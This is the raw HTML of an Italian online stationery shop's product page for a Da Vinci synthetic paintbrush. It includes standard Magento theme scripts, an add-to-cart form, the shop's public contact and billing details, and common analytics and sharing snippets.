	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/contacts" title="Contatti">
			<span>Contatti</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/costi-di-spedizione" title="Costi di Spedizione">
			<span>Costi di Spedizione</span>
		</a>
	</li>
                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

    var theHeaderContainer = jQuery('#header-container');

        
        var smartHeaderSettings = {
            cartBlockSelector: '#mini-cart'
            , dropdownBlockClass: 'dropdown'
        };
        theHeaderContainer.smartheader(smartHeaderSettings);

    
    jQuery(function($) {

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960                , cartBlockSelector: '#mini-cart'
            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container
    var jsHeaderContainerObject = document.getElementById("header-container");
    if (jsHeaderContainerObject.style.display == 'none')
    {
        jsHeaderContainerObject.style.display = "block";
        jsHeaderContainerObject.classList.add("js-shown"); ///
    }

//]]>
</script>
        <div class="main-container col1-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/" title="Vai alla Home Page" itemprop="url"><span itemprop="title">Home</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category7" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti.html" title="" itemprop="url"><span itemprop="title">Belle Arti</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category51" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti/pennelli.html" title="" itemprop="url"><span itemprop="title">PENNELLI</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category87" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti/pennelli/sintetici.html" title="" itemprop="url"><span itemprop="title">Sintetici</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category301" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1570.html" title="" itemprop="url"><span itemprop="title">Da Vinci Tondo Serie 1570</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="product">
                    <span class="last-crumb">PENNELLO DA VINCI N.10 TONDO SINTETICO SERIE NOVA 1570</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <script type="text/javascript">
	var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view nested-container" itemscope itemtype="http://schema.org/Product">



	<div class="product-img-column grid12-4">

		



<div class="img-box img-box-style1">


        
                
        <p class="product-image zoom-inside" style="max-width: 363px;">
        
            <a  href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/0/4/0410000157010.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'inside',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:427,zoomHeight:275,adjustX:0,adjustY:0">

                <img id="image-main"                     class="gallery-image visible"                     src="https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/0/4/0410000157010.jpg"
                    alt="PENNELLO DA VINCI N.10 TONDO SINTETICO SERIE NOVA 1570"
                    title="PENNELLO DA VINCI N.10 TONDO SINTETICO SERIE NOVA 1570"
                    itemprop="image" />
            </a>
            
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-small" href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/0/4/0410000157010.jpg" title="PENNELLO DA VINCI N.10 TONDO SINTETICO SERIE NOVA 1570">Zoom</a>
                
                    </p>
    
    



        <div class="more-images slider-arrows3 itemslider-thumbnails count-3">
        <div id="itemslider-zoom" class="thumbnails slides">
        
                        
                                            <div class="item" >
                    <a href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/0/4/0410000157010.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/0/4/0410000157010.jpg'">
                                                    <img src="https://shop.lory.net/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/0/4/0410000157010.jpg" alt=""/>
                                            </a>
                </div>
                                            <div class="item" >
                    <a href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg'">
                                                    <img src="https://shop.lory.net/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_thumb_1.jpg" alt=""/>
                                            </a>
                </div>
                                            <div class="item" >
                    <a href="https://shop.lory.net/media/catalog/product/cache/1/image/650x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg" class="cloud-zoom-gallery lightbox-group" title=""
                        rel="useZoom:'zoom1', smallImage: 'https://shop.lory.net/media/catalog/product/cache/1/image/363x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_image_1.jpg'">
                                                    <img src="https://shop.lory.net/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/placeholder/default/lory_placeholder_thumb_1.jpg" alt=""/>
                                            </a>
                </div>
                    
                </div>
    </div> <!-- end: more-images -->
</div> <!-- end: img-box -->



		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>

<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
            $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

            var owl = $('#itemslider-zoom');
        owl.owlCarousel({

            mouseDrag: false,

        
                    itemsCustom: [ [0, 1], [219, 2], [299, 3] ],
            responsiveRefreshRate: 50,
        
                    slideSpeed: 200,
        
                    scrollPerPage: true,
        
                    autoPlay: 5000,
        
            stopOnHover: true,

                    rewindNav: true,
            rewindSpeed: 600,
        
            pagination: false,
            navigation: true,
            navigationText: false

        }); //end: owl
    
    });
//]]>
</script>

				
	</div>



	<div class="product-primary-column product-shop grid12-5">

		<div class="product-name">
			<h1 itemprop="name">PENNELLO DA VINCI N.10 TONDO SINTETICO SERIE NOVA 1570</h1>
					</div>
		
		    <div class="ratings no-rating">
        <div class="rating-box">
            <div class="rating" style="width:0%"></div>
        </div>
        <p class="rating-links">
            <a id="goto-reviews-form" href="#review-form">Recensisci per primo questo prodotto</a>
        </p>
    </div>

		
		
		
									<div class="sku">
					<span class="label">Codice Prodotto: </span>
					<span class="value">0410000157010</span>
				</div>
						<meta itemprop="productID" content="sku:0410000157010" />		
				
		
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<div class="product-type-data">

									
		    <p class="availability in-stock"><strong>Disponibilità:</strong> <span>62</span></p>
	    <meta itemprop="availability" content="http://schema.org/InStock">
	

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2019">
                                            <span class="price">9,00 €</span>                                    </span>
                        
        </div>

				
			</div>
			
			<meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9" />		</div> 
				
			<form action="https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L3Blbm5lbGxvLWRhLXZpbmNpLW4xMC10b25kby1zaW50ZXRpY28tc2VyaWUtbm92YS0xNTcwLmh0bWw,/product/2019/form_key/UUAVHpJrubJmvUsM/" method="post" id="product_addtocart_form">
				<input name="form_key" type="hidden" value="UUAVHpJrubJmvUsM" />
				<div class="no-display">
					<input type="hidden" name="product" value="2019" />
					<input type="hidden" name="related_product" id="related-products-field" value="" />
				</div>
									<div class="add-to-box">
						    <div class="add-to-cart left-side">
                    <div class="qty-wrapper">
                <label for="qty">Qtà:</label>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" />
            </div>
                <button type="button" title="Aggiungi al carrello" id="product-addtocart-button" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Aggiungi al carrello</span></span></button>
    </div>
    <div class="paypal-wrapper"></div>
    <script type="text/javascript">
        //<![CDATA[
        jQuery(function($) {

            function qtyAdd(a, b, precision) {
                var x = Math.pow(10, precision || 2);
                return (Math.round(a * x) + Math.round(b * x)) / x;
            }
            function qtySubtract(a, b, precision) {
                var x = Math.pow(10, precision || 2);
                return (Math.round(a * x) - Math.round(b * x)) / x;
            }

            // Insert plus/minus buttons
            $('.qty-wrapper').append('<div class="qty-buttons-wrapper"><div class="qty-button increase"></div><div class="qty-button decrease"></div></div>');

            // Initialize plus/minus buttons
            $('.qty-button').on('click', function() {

                var $button = $(this);
                var $input = $button.parent().parent().find('input');
                var oldValue = $input.val();
                var newVal = 0;

                if (isNaN(oldValue))
                {
                    $input.css('color', 'red');
                }
                else
                {
                    if ($button.hasClass('increase'))
                    {
                        newVal = qtyAdd(parseFloat(oldValue), 1, 4);
                        $input.css('color', '');
                    }
                    else 
                    {
                        var candidateNewValue = qtySubtract(parseFloat(oldValue), 1, 4);
                        if (oldValue > 0 && candidateNewValue > 0) 
                        {
                            newVal = candidateNewValue;
                        }
                        else
                        {
                            newVal = 0;
                            $input.css('color', 'red');
                        }
                    }

                    $input.val(newVal);
                }

            });

        });
        //]]>
    </script>
					</div>
											</form>

		
				
					<div class="action-box clearer">
				<ul class="add-to-links">
</ul>			</div>
		
		
		
		
	</div>



	
		<div class="product-secondary-column grid12-3 custom-sidebar-right">
			<div class="inner">

				
				
									<div class="feature-wrapper bottom-border">			
				
			<div class="box-brand">
									<a class="fade-on-hover" href="https://shop.lory.net/catalogsearch/result/?q=Da+Vinci" title="Clicca per vedere altri prodotti da Da Vinci"><img src="https://shop.lory.net/media/wysiwyg/infortis/brands/da-vinci.png" alt="Da Vinci" /></a>
								<meta itemprop="brand" content="Da Vinci" />
			</div>
		
			</div>
				
				
				<div class="container_product_secondary_2 std block_product_secondary_bottom"><div class="feature feature-icon-hover indent first">
	<span class="ib ic ic-lg ic-plane"></span>
	<p class="no-margin ">Spediremo i tuoi acquisti entro 2 giorni dalla ricezione del pagamento. <a href="http://shop.lory.net/termini-e-condizioni/" target="_blank">Leggi i Termini e Condizioni</a></p>
</div>
<div class="feature feature-icon-hover indent">
	<span class="ib ic ic-lg ic-phone"></span>
	<p class="no-margin ">Per qualsiasi domanda contattaci al numero <strong>055 213 246</strong>.</p>
</div>
<div class="feature feature-icon-hover indent last">
	<span class="ib ic ic-lg ic-reload"></span>
	<p class="no-margin ">Non ti soddisfano i prodotti acquistati? Potrai restituirli entro <strong>10 giorni</strong> dal ricevimento della merce, e sarai completamente rimborsato.</p>
</div>


<!-- Social bookmarks from http://www.addthis.com/get/sharing  -->
<!-- AddThis Button BEGIN -->
<div class="feature-wrapper top-border">
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bf57a072e684c97"></script>
</div>
<!-- AddThis Button END xa-5054e6c6502d114f -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bf57a072e684c97"></script></div>
				
			</div>
		</div>

	


	

	
	<script type="text/javascript">
	//<![CDATA[
		var productAddToCartForm = new VarienForm('product_addtocart_form');
		productAddToCartForm.submit = function(button, url) {
			if (this.validator.validate()) {
				var form = this.form;
				var oldUrl = form.action;

				if (url) {
				   form.action = url;
				}
				var e = null;
				try {
					this.form.submit();
				} catch (e) {
				}
				this.form.action = oldUrl;
				if (e) {
					throw e;
				}

				if (button && button != 'undefined') {
					button.disabled = true;
				}
			}
		}.bind(productAddToCartForm);

		productAddToCartForm.submitLight = function(button, url){
			if(this.validator) {
				var nv = Validation.methods;
				delete Validation.methods['required-entry'];
				delete Validation.methods['validate-one-required'];
				delete Validation.methods['validate-one-required-by-name'];
				if (this.validator.validate()) {
					if (url) {
						this.form.action = url;
					}
					this.form.submit();
				}
				Object.extend(Validation.methods, nv);
			}
		}.bind(productAddToCartForm);
	//]]>
	</script>



		<div class="product-lower-primary-column box-additional grid12-9">

		<div class="collateral-container">

    
        
    
</div>
		
		
		
<div class="box-collateral box-reviews" id="customer-reviews">
            <div class="form-add">
    <div class="heading">Scrivi la tua recensione</div>
        <p class="review-nologged" id="review-form">
        Ogni utente registrato può scrivere una recensione. Per favore, <a href="https://shop.lory.net/customer/account/login/referer/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzIwMTkvI3Jldmlldy1mb3Jt/">accedi</a> o <a href="https://shop.lory.net/customer/account/create/">registrati</a>    </p>
    </div>
</div>

	</div>



		


				<div class="product-lower-primary-column-part2 box-additional grid12-9"></div>
	


</div> <!-- end: product-view -->

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                        </div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">La Cartoleria Lory</h6>

	<div class="block-content">
		<div class="feature feature-icon-hover indent first">
			<span class="ib ic ic-pin ic-lg"></span>
			<p class="no-margin">
				Piazza Frescobaldi 8 R<br/>
				50125 Firenze - ITALIA
			</p>
		</div>					
		<div class="feature feature-icon-hover indent">
			<span class="ib ic ic-phone ic-lg"></span>
			<p class="no-margin"><strong>Telefono</strong></br>055 213 246
			</p>
		</div>
		<div class="feature feature-icon-hover indent">
			<span class="ib ic ic-letter ic-lg"></span>
			<p class="no-margin"><strong>Email</strong></br>ordini@lory.net</p>
		</div>
	</div>
</div></div></div><div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">Dati per fatturazione elettronica</h6>

	<div class="feature feature-icon-hover indent last">
		<span class="ib ic ic-credit ic-lg"></span>
		<p class="no-margin">
			<strong>Partita IVA</strong></br>03668590486<br/>
			<strong>PEC</strong></br>cartolerialorysrl@legalmail.it<br/>
			<strong>Cod. Destinatario</strong></br>5RUO82D<br/>
		</p>
	</div>
</div></div></div><div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">I nostri servizi MIGLIORI</h6>
	<div class="block-content">
		<ul class="bullet">
			<li><a href="https://shop.lory.net/chi-siamo/">Chi siamo</a></li>
			<li><a href="https://shop.lory.net/privacy-policy-cookie-restriction-mode/">Privacy policy</a></li>
			<li><a href="https://shop.lory.net/termini-e-condizioni/">Termini e condizioni</a></li>
			<li><a href="https://shop.lory.net/sales/guest/form/">Ordini e Resi</a></li>
			<li><a href="https://shop.lory.net/contacts/">Contatti</a></li>
			<li><a href="https://shop.lory.net/sitemap.html">Sitemap</a></li>
		</ul>
	</div>
</div></div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Cartoleria Lory s.r.l. All Rights Reserved.</div>
						</div>
										
											<div class="item item-right block_footer_payment"><img src="https://shop.lory.net/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /></div>
										
					
				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
											var addtolinksEl = $(this).find('.add-to-links');
						if (addtolinksEl.hasClass("addto-onimage") == false)
							addtolinksHeight = addtolinksEl.innerHeight(); //.height();
										
											var h3 = h2 + addtocartHeight + addtolinksHeight;
						var diff = 0;
						if (h3 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h3); 							diff = h3 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<script type="text/javascript">
    var xsearchObj = new Xsearch({
        url: 'https://shop.lory.net/amxsearchfront/ajax/index/',
        minChars: '3',
        delay: 500,
        selector: '#search'
    });
</script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"PENNELLO DA VINCI N.10 TONDO SINTETICO SERIE NOVA 1570","description":"","image":"https:\/\/shop.lory.net\/media\/catalog\/product\/cache\/1\/image\/265x\/9df78eab33525d08d6e5fb8d27136e95\/0\/4\/0410000157010.jpg","url":"https:\/\/shop.lory.net\/pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570.html","offers":[[],{"@type":"Offer","priceCurrency":"EUR","price":9,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Cartoleria Lory"},"url":"https:\/\/shop.lory.net\/pennello-da-vinci-n10-tondo-sintetico-serie-nova-1570.html"}],"sku":"0410000157010","mpn":"0410000157010"}</script>    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W534C4F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=UA-228020624-1></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228020624-1');
</script>






















<script>
